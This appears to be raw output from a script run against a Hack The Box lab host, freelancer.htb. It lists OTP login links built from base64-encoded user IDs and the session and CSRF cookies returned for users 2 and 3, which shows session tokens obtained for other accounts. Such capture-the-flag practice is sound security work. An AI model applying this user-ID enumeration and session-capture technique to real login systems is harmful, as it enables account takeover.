 -----------INFO------------
Link Referente -> http://freelancer.htb/accounts/login/otp/Mgo=/f99c9fbed90f3c7312ff5d1b281fe266/
Set-Cookie: csrftoken=hF5dntTVLo88JxhUnqP4XfQXxpYaWTYc; expires=Wed, 30 Sep 2026 05:20:17 GMT; Max-Age=31449600; Path=/; SameSite=Lax
Set-Cookie: sessionid=bo4mad3o112k02vprrajm7p22hg92xio; expires=Wed, 15 Oct 2025 05:20:17 GMT; HttpOnly; Max-Age=1209600; Path=/; SameSite=Lax
ID valid user -----> 2
---------------------------
-----------INFO------------
Link Referente -> http://freelancer.htb/accounts/login/otp/Mwo=/d2bdd58b0b773d60eb5e4da5fb972373/
Set-Cookie: csrftoken=34mWTGyIHDX3zoH3tXojDhv1vtGXl07d; expires=Wed, 30 Sep 2026 05:20:25 GMT; Max-Age=31449600; Path=/; SameSite=Lax
Set-Cookie: sessionid=gtsyfumwbyfr3sckljbomz5ukkocvb8e; expires=Wed, 15 Oct 2025 05:20:25 GMT; HttpOnly; Max-Age=1209600; Path=/; SameSite=Lax
ID valid user -----> 3
---------------------------